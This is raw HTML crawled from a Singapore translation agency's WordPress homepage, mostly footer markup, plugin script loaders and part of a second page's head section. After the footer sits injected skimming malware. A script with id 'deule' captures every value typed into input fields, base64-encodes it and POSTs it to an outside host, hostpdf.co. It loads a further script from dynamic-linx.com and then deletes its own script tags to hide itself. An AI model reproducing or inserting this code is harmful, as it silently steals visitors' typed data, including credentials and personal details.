data-height="69" width="300" height="69"></noscript></span></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-174e5b7cd61"><p data-css="tve-u-16ecb31878f" style="">TRAFFV TRUST VERIFICATION</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-1819fa8082f" style=""><span class="tve_image_frame"><a href="https://traffv.com/verification/translationsingapore/"><img class="tve_image wp-image-30227" alt="Traffv Trust Verification" data-id="30227" width="161" data-init-width="712" height="76" data-init-height="334" title="Traffv Trust Verification" loading="lazy" src="https://www.translationsingapore.com/wp-content/uploads/2022/06/Traffv-Trust-Verification.png" data-width="161" data-height="76" data-css="tve-u-1819fa820d7" style="" data-link-wrap="true"></a></span></div></div></div></div></div><div class="thrv_wrapper thrv-columns" data-css="tve-u-17603bdf984" style="--tcb-col-el-width: 891.6;"><div class="tcb-flex-row v-2 tcb-medium-wrap tcb--cols--1" data-css="tve-u-175169c2d7c"><div class="tcb-flex-col" data-css="tve-u-17603be3b31" style=""><div class="tcb-col" data-css="tve-u-174e5af8ab1" style=""><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-174e5b3d6ac"><p data-css="tve-u-174e5b3698e" style="text-align: center;">Copyright <span class="thrive-shortcode-content" data-attr-id="Y" data-extra_key="Y" data-option-inline="1" data-shortcode="thrv_dynamic_data_date" data-shortcode-name="Year (2029)" style="" data-css="tve-u-174e5b3699a">2025</span> <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Company Name" style="" data-css="tve-u-174e5b3699e">Lingua Technologies International Pte Ltd</span>, all rights reserved &nbsp;| &nbsp;<a href="https://www.translationsingapore.com/personal-data-protection-policy/" class="" style="outline: none;">Personal Data Protection Policy</a> &nbsp;| &nbsp; <span class="thrive-shortcode-content" data-attr-id="6" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Privacy policy" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.translationsingapore.com/privacy-policy/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a href="https://www.translationsingapore.com/privacy-policy/" target="_blank" class="">Privacy policy</a></span>&nbsp; &nbsp;| &nbsp; <span class="thrive-shortcode-content" data-attr-id="8" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Terms and Conditions" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.translationsingapore.com/terms-conditions/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a href="https://www.translationsingapore.com/terms-conditions/" target="_blank" class="">Terms and Conditions</a></span>&nbsp;&nbsp;| &nbsp;&nbsp;<span><span data-attr-id="8" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Terms and Conditions"><a href="https://www.translationsingapore.com/sitemap/" class="" style="outline: none;">SITEMAP</a></span></span></p></div><div class="thrv_wrapper thrv_custom_html_shortcode"><!--Start of Tawk.to Script (0.7.2) gg--> <code class="tve_js_placeholder"><script id="tawk-script" type="text/javascript"> var Tawk_API = Tawk_API || {}; Tawk_API.visitor = JSON.parse("{\"name\":\"ts_admin\",\"email\":\"digitrio.wmt@gmail.com\"}"); var Tawk_LoadStart=new Date(); (function(){ var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0]; s1.async = true; s1.src = 'https://embed.tawk.to/5dd5fbf9d96992700fc874f4/default'; s1.charset = 'UTF-8'; s1.setAttribute( 'crossorigin','*' ); s0.parentNode.insertBefore( s1, s0 ); })(); </script></code> <!--End of Tawk.to Script (0.7.2)--></div></div></div></div></div></div></div></footer></div>
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>		<script>
		(function( w ){
	"use strict";
	// rel=preload support test
	if( !w.loadCSS ){
		w.loadCSS = function(){};
	}
	// define on the loadCSS obj
	var rp = loadCSS.relpreload = {};
	// rel=preload feature support test
	// runs once and returns a function for compat purposes
	rp.support = (function(){
		var ret;
		try {
			ret = w.document.createElement( "link" ).relList.supports( "preload" );
		} catch (e) {
			ret = false;
		}
		return function(){
			return ret;
		};
	})();

	// if preload isn't supported, get an asynchronous load by using a non-matching media attribute
	// then change that media back to its intended value on load
	rp.bindMediaToggle = function( link ){
		// remember existing media attr for ultimate state, or default to 'all'
		var finalMedia = link.media || "all";

		function enableStylesheet(){
			// unbind listeners
			if( link.addEventListener ){
				link.removeEventListener( "load", enableStylesheet );
			} else if( link.attachEvent ){
				link.detachEvent( "onload", enableStylesheet );
			}
			link.setAttribute( "onload", null ); 
			link.media = finalMedia;
		}

		// bind load handlers to enable media
		if( link.addEventListener ){
			link.addEventListener( "load", enableStylesheet );
		} else if( link.attachEvent ){
			link.attachEvent( "onload", enableStylesheet );
		}

		// Set rel and non-applicable media type to start an async request
		// note: timeout allows this to happen async to let rendering continue in IE
		setTimeout(function(){
			link.rel = "stylesheet";
			link.media = "only x";
		});
		// also enable media after 3 seconds,
		// which will catch very old browsers (android 2.x, old firefox) that don't support onload on link
		setTimeout( enableStylesheet, 3000 );
	};

	// loop through link elements in DOM
	rp.poly = function(){
		// double check this to prevent external calls from running
		if( rp.support() ){
			return;
		}
		var links = w.document.getElementsByTagName( "link" );
		for( var i = 0; i < links.length; i++ ){
			var link = links[ i ];
			// qualify links to those with rel=preload and as=style attrs
			if( link.rel === "preload" && link.getAttribute( "as" ) === "style" && !link.getAttribute( "data-loadcss" ) ){
				// prevent rerunning on link
				link.setAttribute( "data-loadcss", true );
				// bind listeners to toggle media back
				rp.bindMediaToggle( link );
			}
		}
	};

	// if unsupported, run the polyfill
	if( !rp.support() ){
		// run once at least
		rp.poly();

		// rerun poly on an interval until onload
		var run = w.setInterval( rp.poly, 500 );
		if( w.addEventListener ){
			w.addEventListener( "load", function(){
				rp.poly();
				w.clearInterval( run );
			} );
		} else if( w.attachEvent ){
			w.attachEvent( "onload", function(){
				rp.poly();
				w.clearInterval( run );
			} );
		}
	}


	// commonjs
	if( typeof exports !== "undefined" ){
		exports.loadCSS = loadCSS;
	}
	else {
		w.loadCSS = loadCSS;
	}
}( typeof global !== "undefined" ? global : this ) );
		</script>
		<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><script>
jQuery('.ft-menu').find('br').remove();
jQuery(".ft-menu-expand").click(function(){
  jQuery(this).parents('.tve_shortcode_rendered').find('.ft-menu').toggleClass('is-expanded');
});


var $accordion = jQuery('.clean-my-archives h2 a');
$accordion.click(function (e) {
  e.preventDefault(); 
  var $this = jQuery(this).parent().next('ul');
  jQuery('.clean-my-archives ul').removeClass('is-open');
  $this.addClass('is-open');
});

</script>

<style>
.clean-my-archives ul {
  display: none;
}
.clean-my-archives ul.is-open {
  display: block;
}
</style><style type="text/css" id="tcb-style-base-tve_notifications-30481"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.translationsingapore.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.translationsingapore.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_acf-dynamic-elements-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/audio.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_audio-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/contact-form-compat.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_contact-form-compat-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/content-reveal.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_content-reveal-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/countdown.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_countdown-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/conditional-display.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_conditional-display-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_search-form-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_dropdown-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_divider-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/file-upload.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_file-upload-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/fill-counter.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_fill-counter-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_number-counter-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/image-gallery-libs.min.js?ver=3.14' id='image-gallery-libs-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/image-gallery.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_image-gallery-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/lead-generation.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_lead-generation-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_login-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_menu-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter-compat.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_number-counter-compat-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_post-grid-compat-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_pagination-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_post-list-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list-filter.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_post-list-filter-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pricing-table.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_pricing-table-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/progress-bar.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_progress-bar-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_social-share-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/table.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_table-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/tabs.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_tabs-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/timer.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_timer-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toc.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_toc-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toggle.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_toggle-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/twitter.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_twitter-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/user-profile.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_user-profile-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_video-js'></script>
<script type='text/javascript' id='tve-dash-frontend-js-extra'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/www.translationsingapore.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":{"api":"recaptcha","connection":{"version":"v3","browsing_history":"1","threshold":"0.5"},"site_key":"6Ld20W8aAAAAALtPB8OtM31JGqXx-sCne4vYspj3","action":"tve_dash_api_handle_save"},"post_id":"30958"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-product-manager/thrive-dashboard/js/dist/frontend.min.js?ver=3.12.2' id='tve-dash-frontend-js'></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"a25547c30e","ajax_url":"https:\/\/www.translationsingapore.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":30958},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"a25547c30e","ajax_url":"https:\/\/www.translationsingapore.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":30958},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.translationsingapore.com/?local_ga_js=1
body_size: 49984
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#"class="tcb">
	<!--<![endif]-->
	<head>
				<meta charset="UTF-8"/>
								
						<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

		<link rel="alternate" hreflang="en" href="https://www.translationsingapore.com" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Professional Translation Services Company/Agency in Singapore | Language Website International Translation Providers SG</title>
<meta name="description" content="Professional Translation services providers company/agency in Singapore - Lingua Technologies is a Singapore-based Language translation services agencies. Our professional website Chinese translation agent helps your businesses and organizations communicate effectively in real time."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.translationsingapore.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Professional Translation Services Company/Agency in Singapore | Language Website International Translation Providers SG" />
<meta property="og:description" content="Professional Translation services providers company/agency in Singapore - Lingua Technologies is a Singapore-based Language translation services agencies. Our professional website Chinese translation agent helps your businesses and organizations communicate effectively in real time." />
<meta property="og:url" content="https://www.translationsingapore.com/" />
<meta property="og:site_name" content="Lingua Technologies International" />
<meta property="og:updated_time" content="2025-10-03T10:42:31+08:00" />
<meta property="article:published_time" content="2020-10-01T03:32:42+08:00" />
<meta property="article:modified_time" content="2025-10-03T10:42:31+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Professional Translation Services Company/Agency in Singapore | Language Website International Translation Providers SG" />
<meta name="twitter:description" content="Professional Translation services providers company/agency in Singapore - Lingua Technologies is a Singapore-based Language translation services agencies. Our professional website Chinese translation agent helps your businesses and organizations communicate effectively in real time." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ts_admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.translationsingapore.com/#organization","name":"Translation Services Company Singapore | Professional Language Translation SG","url":"https://www.translationsingapore.com"},{"@type":"WebSite","@id":"https://www.translationsingapore.com/#website","url":"https://www.translationsingapore.com","name":"Lingua Technologies International","publisher":{"@id":"https://www.translationsingapore.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.translationsingapore.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.translationsingapore.com/#webpage","url":"https://www.translationsingapore.com/","name":"Professional Translation Services Company/Agency in Singapore | Language Website International Translation Providers SG","datePublished":"2020-10-01T03:32:42+08:00","dateModified":"2025-10-03T10:42:31+08:00","about":{"@id":"https://www.translationsingapore.com/#organization"},"isPartOf":{"@id":"https://www.translationsingapore.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.translationsingapore.com/author/ts_admin/","name":"ts_admin","url":"https://www.translationsingapore.com/author/ts_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/530c11017ae383a9ea76ff573feec8b1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/530c11017ae383a9ea76ff573feec8b1?s=96&amp;d=mm&amp;r=g","caption":"ts_admin","inLanguage":"en-US"},"sameAs":["https://www.translationsingapore.com"],"worksFor":{"@id":"https://www.translationsingapore.com/#organization"}},{"@type":"NewsArticle","headline":"Professional Translation Services Company/Agency in Singapore | Language Website International Translation","keywords":"Professional Translation Services Company","datePublished":"2020-10-01T03:32:42+08:00","dateModified":"2025-10-03T10:42:31+08:00","author":{"@id":"https://www.translationsingapore.com/author/ts_admin/","name":"ts_admin"},"publisher":{"@id":"https://www.translationsingapore.com/#organization"},"description":"Professional Translation services providers company/agency in Singapore - Lingua Technologies is a Singapore-based Language translation services agencies. Our professional website Chinese translation agent helps your businesses and organizations communicate effectively in real time.","copyrightYear":"2025","copyrightHolder":{"@id":"https://www.translationsingapore.com/#organization"},"name":"Professional Translation Services Company/Agency in Singapore | Language Website International Translation","@id":"https://www.translationsingapore.com/#richSnippet","isPartOf":{"@id":"https://www.translationsingapore.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.translationsingapore.com/#webpage"}}]}</script>
<meta name="google-site-verification" content="zJt-48kL6CI_MQC9Qs1z1gyg_JfVYc9bVCq-jAbgHMc" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.translationsingapore.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Lingua Technologies International &raquo; Feed" href="https://www.translationsingapore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lingua Technologies International &raquo; Comments Feed" href="https://www.translationsingapore.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.translationsingapore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tve_landing_page_base_css-css' href='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/landing-page/templates/css/base.css?ver=3.14' type='text/css' media='all' />
<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=3.14' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://www.translationsingapore.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.translationsingapore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.translationsingapore.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />

<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.translationsingapore.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.translationsingapore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.translationsingapore.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='sp-testimonial-swiper-css' href='https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/swiper.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-font-awesome-css' href='https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/font-awesome.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-deprecated-style-css' href='https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/deprecated-style.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-style-css' href='https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/style.min.css?ver=2.5.8' type='text/css' media='all' />

<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=19.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=19.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-picker.classic.css-css' href='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/picker.classic.css?ver=19.2' type='text/css' media='all' />
